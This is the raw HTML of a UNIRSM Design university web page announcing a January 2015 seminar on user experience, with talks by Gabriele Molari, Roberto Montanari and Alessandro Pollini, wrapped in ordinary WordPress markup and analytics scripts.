

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://design.unirsm.sm/events/seminario-ux/
body_size: 7578
content:
<!-- 
Davide Giorgetta
Graphic design and web development
www.davidegiorgetta.com
-->

<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="it" href="https://design.unirsm.sm/events/seminario-ux/" />
	<!-- Pixel Cat Facebook Pixel Code -->
	<script>
	!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
	n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
	document,'script','https://connect.facebook.net/en_US/fbevents.js' );
	fbq( 'init', '3719723761465946' );fbq( 'init', '3719723761465946' );	</script>
	<!-- DO NOT MODIFY -->
	<!-- End Facebook Pixel Code -->
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">//<![CDATA[
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
//]]>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v16.0.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Seminario UX</title>
	<meta name="description" content="Seminario UX" />
	<link rel="canonical" href="https://design.unirsm.sm/events/seminario-ux/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Seminario UX" />
	<meta property="og:description" content="Seminario UX" />
	<meta property="og:url" content="https://design.unirsm.sm/events/seminario-ux/" />
	<meta property="og:site_name" content="UNIRSM Design" />
	<meta property="article:modified_time" content="2020-05-20T22:09:21+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Seminario UX" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://design.unirsm.sm/#website","url":"https://design.unirsm.sm/","name":"UNIRSM Design","description":"","potentialAction":[{"@type":"SearchAction","target":"https://design.unirsm.sm/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://design.unirsm.sm/events/seminario-ux/#webpage","url":"https://design.unirsm.sm/events/seminario-ux/","name":"Seminario UX","isPartOf":{"@id":"https://design.unirsm.sm/#website"},"datePublished":"2015-01-11T23:00:00+00:00","dateModified":"2020-05-20T22:09:21+00:00","description":"Seminario UX","breadcrumb":{"@id":"https://design.unirsm.sm/events/seminario-ux/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://design.unirsm.sm/events/seminario-ux/"]}]},{"@type":"BreadcrumbList","@id":"https://design.unirsm.sm/events/seminario-ux/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://design.unirsm.sm/","url":"https://design.unirsm.sm/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://design.unirsm.sm/events/","url":"https://design.unirsm.sm/events/","name":"Eventi"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://design.unirsm.sm/events/seminario-ux/","url":"https://design.unirsm.sm/events/seminario-ux/","name":"Seminario UX"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="UNIRSM Design &raquo; Feed" href="https://design.unirsm.sm/feed/" />
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://design.unirsm.sm/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://design.unirsm.sm/wordpress/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' media='all' />
<link rel='stylesheet' id='unirsm-design-slick-css-css'  href='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/node_modules/slick-carousel/slick/slick.css?ver=5.7.14' media='all' />
<link rel='stylesheet' id='unirsm-design-fancybox-css-css'  href='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/node_modules/@fancyapps/fancybox/dist/jquery.fancybox.min.css?ver=5.7.14' media='all' />
<link rel='stylesheet' id='unirsm-design-plyr-css-css'  href='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/node_modules/plyr/dist/plyr.css?ver=5.7.14' media='all' />
<link rel='stylesheet' id='unirsm-design-style-css'  href='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/css/style.css?ver=5.7.14' media='all' />
<script src='https://design.unirsm.sm/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://design.unirsm.sm/wp-json/" /><link rel="alternate" type="application/json" href="https://design.unirsm.sm/wp-json/wp/v2/events/5045" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://design.unirsm.sm/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://design.unirsm.sm/wordpress/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://design.unirsm.sm/?p=5045' />
<link rel="alternate" type="application/json+oembed" href="https://design.unirsm.sm/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesign.unirsm.sm%2Fevents%2Fseminario-ux%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://design.unirsm.sm/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesign.unirsm.sm%2Fevents%2Fseminario-ux%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.4.9 stt:1,27;" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">//<![CDATA[
	var dataLayer_content = {"pagePostType":"events","pagePostType2":"single-events","pagePostAuthor":"davide.giorgetta"};
	dataLayer.push( dataLayer_content );//]]>
</script>
<script data-cfasync="false">//<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MTNJXBK');//]]>
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://design.unirsm.sm/wordpress/wp-content/uploads/2020/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://design.unirsm.sm/wordpress/wp-content/uploads/2020/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://design.unirsm.sm/wordpress/wp-content/uploads/2020/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://design.unirsm.sm/wordpress/wp-content/uploads/2020/04/cropped-favicon-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="events-template-default single single-events postid-5045">
<script>var ewww_webp_supported=false;</script>
<div id="page" class="site">

	<header id="masthead" class="site-header"> 

		<div class="header-container nav-down desktop-navigation">

			<div class="header-base">
			
				<div class="site-branding">
					<!-- <h1 class="site-title"><a href="https://design.unirsm.sm/" rel="home">UNIRSM Design</a></h1> -->
																																	<a href="https://design.unirsm.sm/" rel="home">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://design.unirsm.sm/wordpress/wp-content/uploads/2025/07/venti-02.svg" /><noscript><img src="https://design.unirsm.sm/wordpress/wp-content/uploads/2025/07/venti-02.svg" alt="" /></noscript>
								</a>
																						</div> 

			</div>

			<div class="site-navigation">

				<div class="main-navigation">
					<div class="menu-menu-primario-container"><ul id="main-menu" class="menu"><li id="menu-item-19157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19157"><a href="https://design.unirsm.sm/didattica/">Didattica</a></li>
<li id="menu-item-19776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19776"><a href="https://design.unirsm.sm/sede/">Università</a></li>
<li id="menu-item-3889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3889"><a rel="page" href="https://design.unirsm.sm/studenti/orario-e-calendario-didattico">Studenti</a></li>
<li id="menu-item-11478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11478"><a href="https://design.unirsm.sm/orientamento/">Futuri studenti</a></li>
<li id="menu-item-3886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3886"><a rel="page" href="https://design.unirsm.sm/ricerca/aree-di-ricerca/">Ricerca</a></li>
<li id="menu-item-6713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6713"><a href="https://design.unirsm.sm/ricerca/progetti-per-il-territorio/">Territorio</a></li>
<li id="menu-item-19337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19337"><a href="https://design.unirsm.sm/d-venti/">D/venti</a></li>
<li id="menu-item-18979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18979"><a href="https://design.unirsm.sm/call-for-paper-impermanence/">Call for papers</a></li>
<li id="menu-item-19090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19090 News"><a href="https://design.unirsm.sm/attivita/news/">News</a></li>
<li id="menu-item-13041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13041 Podcasts"><a href="https://design.unirsm.sm/podcast/">Podcast</a></li>
</ul></div>					<div class="search-form-container">
						
<form method="get" class="search-form" action="https://design.unirsm.sm/" role="search">
	<input type="text" class="field searchfield" name="s" placeholder="Cerca&hellip;" />
	<label class="search-label">
		<input type="submit" /> 
		<svg viewBox="0 0 14.7 14.7"><polygon points="12.7,7.8 6.9,13.7 7.6,14.4 14.7,7.3 7.6,0.3 6.9,1 12.7,6.8 0,6.8 0,7.8 "/> </svg> 
		<!-- <img class="svg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/img/arrow-right.svg"><noscript><img class="svg" src="https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/img/arrow-right.svg"></noscript> -->
	</label>
<input type='hidden' name='lang' value='it' /></form>					</div>
				</div>

				<div class="dropdown-navigation">

					<div class="row"> 
						<div class="menu-menu-primario-container"><ul id="menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19157"><a href="https://design.unirsm.sm/didattica/">Didattica</a>
<ul class="sub-menu">
	<li id="menu-item-19151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19151"><a href="https://design.unirsm.sm/laurea-triennale-in-design/">Laurea in Design</a></li>
	<li id="menu-item-19152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19152"><a href="https://design.unirsm.sm/laurea-magistrale-in-interaction-experience-design/">Laurea magistrale in Design</a></li>
	<li id="menu-item-3903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3903 Workshop"><a rel="page" href="https://design.unirsm.sm/attivita/workshop/">Workshop</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19776"><a href="https://design.unirsm.sm/sede/">Università</a>
<ul class="sub-menu">
	<li id="menu-item-19800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19800"><a href="https://design.unirsm.sm/sede/">Sede e officine</a></li>
	<li id="menu-item-19179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19179 Staff"><a href="https://design.unirsm.sm/attivita/persone/">Persone</a></li>
	<li id="menu-item-19177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19177"><a href="https://design.unirsm.sm/contatti/">Contatti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3889"><a rel="page" href="https://design.unirsm.sm/studenti/orario-e-calendario-didattico">Studenti</a>
<ul class="sub-menu">
	<li id="menu-item-8277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8277"><a href="https://design.unirsm.sm/studenti/orario-e-calendario-didattico/">Orario e calendario</a></li>
	<li id="menu-item-9480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9480"><a href="https://design.unirsm.sm/studenti/premi-e-riconoscimenti/">Premi e riconoscimenti</a></li>
	<li id="menu-item-19091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19091"><a href="https://design.unirsm.sm/alumni-unirsm-design/">Alumni</a></li>
	<li id="menu-item-19180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19180"><a href="https://design.unirsm.sm/contatti/">Contatti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11478"><a href="https://design.unirsm.sm/orientamento/">Futuri studenti</a>
<ul class="sub-menu">
	<li id="menu-item-19159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19159"><a href="https://design.unirsm.sm/orientamento/">Orientamento</a></li>
	<li id="menu-item-19108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19108"><a href="https://design.unirsm.sm/iscriviti/">Iscriviti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3886"><a rel="page" href="https://design.unirsm.sm/ricerca/aree-di-ricerca/">Ricerca</a>
<ul class="sub-menu">
	<li id="menu-item-6714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6714"><a href="https://design.unirsm.sm/ricerca/aree-di-ricerca/">Aree di ricerca</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6713"><a href="https://design.unirsm.sm/ricerca/progetti-per-il-territorio/">Territorio</a>
<ul class="sub-menu">
	<li id="menu-item-19797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19797"><a href="https://design.unirsm.sm/ricerca/progetti-per-il-territorio/">Progetti per i territori</a></li>
	<li id="menu-item-6584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6584"><a href="https://design.unirsm.sm/attivita/servizi-alle-imprese/">Servizi alle imprese</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19337"><a href="https://design.unirsm.sm/d-venti/">D/venti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18979"><a href="https://design.unirsm.sm/call-for-paper-impermanence/">Call for papers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19090 News"><a href="https://design.unirsm.sm/attivita/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13041 Podcasts"><a href="https://design.unirsm.sm/podcast/">Podcast</a></li>
</ul></div>					</div>

				</div>
			
			</div>

		</div>

		
		<nav class="header-container mobile-navigation">

			<div class="site-branding">
				<!-- <h1 class="site-title"><a href="https://design.unirsm.sm/" rel="home">UNIRSM Design</a></h1> -->
																												<a href="https://design.unirsm.sm/" rel="home">
								<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://design.unirsm.sm/wordpress/wp-content/uploads/2025/07/venti-02.svg" /><noscript><img src="https://design.unirsm.sm/wordpress/wp-content/uploads/2025/07/venti-02.svg" alt="" /></noscript>
							</a>
																		</div>

			<button class="navbar-toggler menu-toggle collapsed" type="button" data-toggle="collapse" data-target="#mobile-navigation-collapse" aria-controls="mobile-navigation-collapse" aria-expanded="false" aria-label="Toggle navigation">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</button>

			<div class="collapse-container">
			
				<div class="collapse navbar-collapse" id="mobile-navigation-collapse">
					
					<div class="menu-menu-primario-container"><ul id="menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19157"><a href="https://design.unirsm.sm/didattica/">Didattica</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19151"><a href="https://design.unirsm.sm/laurea-triennale-in-design/">Laurea in Design</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19152"><a href="https://design.unirsm.sm/laurea-magistrale-in-interaction-experience-design/">Laurea magistrale in Design</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3903 Workshop"><a rel="page" href="https://design.unirsm.sm/attivita/workshop/">Workshop</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19776"><a href="https://design.unirsm.sm/sede/">Università</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19800"><a href="https://design.unirsm.sm/sede/">Sede e officine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19179 Staff"><a href="https://design.unirsm.sm/attivita/persone/">Persone</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19177"><a href="https://design.unirsm.sm/contatti/">Contatti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3889"><a rel="page" href="https://design.unirsm.sm/studenti/orario-e-calendario-didattico">Studenti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8277"><a href="https://design.unirsm.sm/studenti/orario-e-calendario-didattico/">Orario e calendario</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9480"><a href="https://design.unirsm.sm/studenti/premi-e-riconoscimenti/">Premi e riconoscimenti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19091"><a href="https://design.unirsm.sm/alumni-unirsm-design/">Alumni</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19180"><a href="https://design.unirsm.sm/contatti/">Contatti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11478"><a href="https://design.unirsm.sm/orientamento/">Futuri studenti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19159"><a href="https://design.unirsm.sm/orientamento/">Orientamento</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19108"><a href="https://design.unirsm.sm/iscriviti/">Iscriviti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3886"><a rel="page" href="https://design.unirsm.sm/ricerca/aree-di-ricerca/">Ricerca</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6714"><a href="https://design.unirsm.sm/ricerca/aree-di-ricerca/">Aree di ricerca</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6713"><a href="https://design.unirsm.sm/ricerca/progetti-per-il-territorio/">Territorio</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19797"><a href="https://design.unirsm.sm/ricerca/progetti-per-il-territorio/">Progetti per i territori</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6584"><a href="https://design.unirsm.sm/attivita/servizi-alle-imprese/">Servizi alle imprese</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19337"><a href="https://design.unirsm.sm/d-venti/">D/venti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18979"><a href="https://design.unirsm.sm/call-for-paper-impermanence/">Call for papers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19090 News"><a href="https://design.unirsm.sm/attivita/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13041 Podcasts"><a href="https://design.unirsm.sm/podcast/">Podcast</a></li>
</ul></div>
				</div>
			</div>

		</nav>

		<div class="header-anchors">
																					</div>

	</header>

	<div id="content" class="site-content">

	
	<div class="section-container">

		<div class="section-header">
			<div class="header-breadcrumbs">
				
				<p><div id="ah-breadcrumb" class="ah-breadcrumb"><span class="item"><a href="https://design.unirsm.sm/wordpress">UNIRSM Design</a></span><span class="separator"><img class="svg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/img/small-arrow-right-grey.svg"><noscript><img class="svg" src="https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/img/small-arrow-right-grey.svg"></noscript></span><span class="item item-cat">

																										<a href="https://design.unirsm.sm/attivita/eventi/">Eventi</a>
													
				</span><span class="separator"><img class="svg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/img/small-arrow-right-grey.svg"><noscript><img class="svg" src="https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/img/small-arrow-right-grey.svg"></noscript></span><span class="item-current item">Seminario UX</span></div></p>
			
			</div>
			<div class="header-title">
				<h1>Seminario UX</h1>
			</div>
			<div class="archive-description">
				
			</div>
		</div>

		<div class="section-content">

			<div class="single-event-header">
				<div class="single-event-header-wrapper">
					<div class="row">
						<div class="col-md-3 col-sm-12 image-column">
																														<img width="290" height="300"
									class="lazy" 
									src="https://design.unirsm.sm/wordpress/wp-content/uploads/2020/04/img940-290x300.jpg" 
									data-src="https://design.unirsm.sm/wordpress/wp-content/uploads/2020/04/img940.jpg" 
									data-srcset="https://design.unirsm.sm/wordpress/wp-content/uploads/2020/04/img940.jpg 768w, https://design.unirsm.sm/wordpress/wp-content/uploads/2020/04/img940.jpg 1024w, https://design.unirsm.sm/wordpress/wp-content/uploads/2020/04/img940.jpg 1600w"
									data-sizes="100w" 
									alt="" 
								/>
													</div>
						<div class="col-md-1 col-sm-12"></div>
						<div class="col-md-4 col-sm-12 info-column">
							<div class="single-events-dates row">

								<!-- DATE / YEAR -->
																																																
																	
																																																																							
								<div class="col-md-6 col-6">
																																										<p class="dates-label">Inizio</p>
												<p>12.01.2015</p>
												<p></p>
																																						</div>
								
								<div class="col-md-6 col-6">
																																																									</div>

							</div>
														<div class="single-events-type">
																																			<div class="events-type">
											<p>Seminario</p>
										</div>
																								</div>
						</div>
						<div class="col-md-4 col-sm-12 place-column">
							<p class="place-label">Luogo</p>
													</div>
					</div>
				</div>
			</div>

			
            
            <!-- SMALL TITLE + TEXT -->
            <div class="module-text">

            <div class="row one-column-layout">
            <div class="col-md-3 col-sm-12"></div>
            <div class="col-md-6 col-sm-12">
                                                                                    <p>Nell&#8217;ambito del corso tenuto da <strong>Simone Pozzi,</strong> si terrà giovedì 15 Gennaio, ore 14.30 un seminario, aperto a tutti, sulla User Experience con la partecipazione di</p>
<p><strong>Gabriele Molari</strong> &#8211; Value Chain Discovery Driver in TETRAPAK<br />&#8220;Dallo User centred design all’outcome driven innovation, come approcci e metodologie ormai tipiche dello User Experience e Interaction Design possono contribuire a trovare opportunità di innovazione, anche in una grande organizzazione&#8221;</p>
<p><strong>Roberto Montanari</strong> &#8211; Human Machine Interface Designer Università di Modena-Reggio &#8211; RE:Lab s.r.l.<br />&#8220;Human machine interface per la mobilità&#8221;</p>
<p><strong>Alessandro Pollini</strong> &#8211; Interaction Designer and Managing Director, BSD<br />&#8220;L’interaction designer in team multidisciplinari: quando si parlano più lingue per costruire un’unica cultura di progetto&#8221;</p>
<p>Il seminario è aperto a tutti.</p>
                                                                                                                                                                                                                        </div>
            <div class="col-md-3 col-sm-12"></div>
        </div>
    
    
    
</div>            
        
                
    
		</div>

	</div>

 

	</div>

	<div class="site-footer-buttons">
		<div class="share-buttons">
			<a class="fb-share" href="https://www.facebook.com/sharer/sharer.php?u=https://design.unirsm.sm/events/seminario-ux/">FB</a>
			<a class="tw-share" href="https://twitter.com/intent/tweet?text='Seminario UX'&url='https://design.unirsm.sm/events/seminario-ux/'">TW</a>
		</div>
		<div class="back-to-top">
			<a class="back-to-top-button" href="#">Torna su</a>
		</div>
	</div>

	<footer class="site-footer">
		<div class="footer-top">
			<div class="row">
				<div class="col-md-6 col-sm-12 footer-logos">
					<div class="logo-unirsm">
																			<img width="502" height="498" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20502%20498'%3E%3C/svg%3E" alt="" data-lazy-src="https://design.unirsm.sm/wordpress/wp-content/uploads/2025/07/Logo-UNIRSM_V1_B_bianco.png.webp" /><noscript><img width="502" height="498" src="https://design.unirsm.sm/wordpress/wp-content/uploads/2025/07/Logo-UNIRSM_V1_B_bianco.png.webp" alt="" /></noscript>
											</div>
					<div class="logo-unibo">
																			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://design.unirsm.sm/wordpress/wp-content/uploads/2024/11/Logo_UNIBO_2024-01.svg" /><noscript><img src="https://design.unirsm.sm/wordpress/wp-content/uploads/2024/11/Logo_UNIBO_2024-01.svg" alt="" /></noscript>
											</div>
					<div class="logo-iuav">
																		<p class="dicitura-iuav">Fino all'A.A. 2016-2017</p>
					</div>
				</div>
				<div class="col-md-2 col-sm-12 footer-navigation">
																		<div class="footer-navigation-title"><h3>Contatti</h3></div>
							<div class="footer-navigation-text"><p class="p1">+378 0549 883 633 (portineria)<br />
design@unirsm.sm</p>
</div>
